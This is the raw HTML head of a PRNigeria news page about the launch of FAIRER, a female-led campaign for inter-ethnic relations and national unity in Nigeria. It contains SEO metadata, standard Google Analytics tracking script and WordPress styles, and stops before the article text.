

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2021/07/05/female-led-group-fairer/
body_size: 28726
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Female-Led Group, FAIRER, Launches Campaign for Ethnic Relations, National Unity - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="The Female Advocacy for Inter-Ethnic Relations (FAIRER) has launched a social advocacy campaign aimed at fostering national peace and unity" />
	<link rel="canonical" href="https://prnigeria.com/2021/07/05/female-led-group-fairer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Female-Led Group, FAIRER, Launches Campaign for Ethnic Relations, National Unity - PRNigeria News" />
	<meta property="og:description" content="The Female Advocacy for Inter-Ethnic Relations (FAIRER) has launched a social advocacy campaign aimed at fostering national peace and unity" />
	<meta property="og:url" content="https://prnigeria.com/2021/07/05/female-led-group-fairer/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:author" content="https://www.facebook.com/prnigerian/" />
	<meta property="article:published_time" content="2021-07-05T14:00:19+00:00" />
	<meta property="og:image" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/07/L-to-R-Asouzu-Chiamaka-Zubaidah-Baba-and-Nafisah-Bello-FAIRER-Female-Advocates-for-Ethnic-Relations.jpeg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="PRNigeria" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/prnigeria" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Prnigeria" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2021/07/05/female-led-group-fairer/#article","isPartOf":{"@id":"https://prnigeria.com/2021/07/05/female-led-group-fairer/"},"author":{"name":"PRNigeria","@id":"https://prnigeria.com/#/schema/person/0327f0fca284087580ba7ea49f3f94bb"},"headline":"Female-Led Group, FAIRER, Launches Campaign for Ethnic Relations, National Unity","datePublished":"2021-07-05T14:00:19+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2021/07/05/female-led-group-fairer/"},"wordCount":350,"image":{"@id":"https://prnigeria.com/2021/07/05/female-led-group-fairer/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/L-to-R-Asouzu-Chiamaka-Zubaidah-Baba-and-Nafisah-Bello-FAIRER-Female-Advocates-for-Ethnic-Relations.jpeg?fit=1080%2C720&ssl=1","keywords":["FAIRER","Female Advocacy","Image Merchants","Jaafar Jaafar","MacArthur Foundation"],"articleSection":["Featured","National"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2021/07/05/female-led-group-fairer/","url":"https://prnigeria.com/2021/07/05/female-led-group-fairer/","name":"Female-Led Group, FAIRER, Launches Campaign for Ethnic Relations, National Unity - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2021/07/05/female-led-group-fairer/#primaryimage"},"image":{"@id":"https://prnigeria.com/2021/07/05/female-led-group-fairer/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/L-to-R-Asouzu-Chiamaka-Zubaidah-Baba-and-Nafisah-Bello-FAIRER-Female-Advocates-for-Ethnic-Relations.jpeg?fit=1080%2C720&ssl=1","datePublished":"2021-07-05T14:00:19+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/0327f0fca284087580ba7ea49f3f94bb"},"description":"The Female Advocacy for Inter-Ethnic Relations (FAIRER) has launched a social advocacy campaign aimed at fostering national peace and unity","breadcrumb":{"@id":"https://prnigeria.com/2021/07/05/female-led-group-fairer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2021/07/05/female-led-group-fairer/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2021/07/05/female-led-group-fairer/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/L-to-R-Asouzu-Chiamaka-Zubaidah-Baba-and-Nafisah-Bello-FAIRER-Female-Advocates-for-Ethnic-Relations.jpeg?fit=1080%2C720&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/L-to-R-Asouzu-Chiamaka-Zubaidah-Baba-and-Nafisah-Bello-FAIRER-Female-Advocates-for-Ethnic-Relations.jpeg?fit=1080%2C720&ssl=1","width":1080,"height":720,"caption":"L to R Asouzu Chiamaka, Zubaidah Baba and Nafisah Bello FAIRER Female Advocates for Ethnic Relations"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2021/07/05/female-led-group-fairer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Female-Led Group, FAIRER, Launches Campaign for Ethnic Relations, National Unity"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/0327f0fca284087580ba7ea49f3f94bb","name":"PRNigeria","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a0b60aa1920527ec87996228479fae846f538f07a78e5f2cddf01af3caf1e951?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/a0b60aa1920527ec87996228479fae846f538f07a78e5f2cddf01af3caf1e951?s=96&r=g","caption":"PRNigeria"},"description":"PRNigeria is the pioneer Press Release Distribution agency in Nigeria. A member of image Merchant Promotions limited, PRNigeria encourages individuals and organisations to be more transparent in their information management. with dedicated Editorial staffs, the PRNigeria ensures that information provided on its platforms are timely, factual and authoritative Read more at: //prnigeria.com/about/","sameAs":["https://prnigeria.com","https://www.facebook.com/prnigerian/","https://x.com/https://twitter.com/prnigeria"],"url":"https://prnigeria.com/author/prnigeria/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2021%2F07%2F05%2Ffemale-led-group-fairer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2021%2F07%2F05%2Ffemale-led-group-fairer%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2021\/07\/05\/female-led-group-fairer\/","page_referrer":"https:\/\/prnigeria.com\/2021\/07\/05\/female-led-group-fairer"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
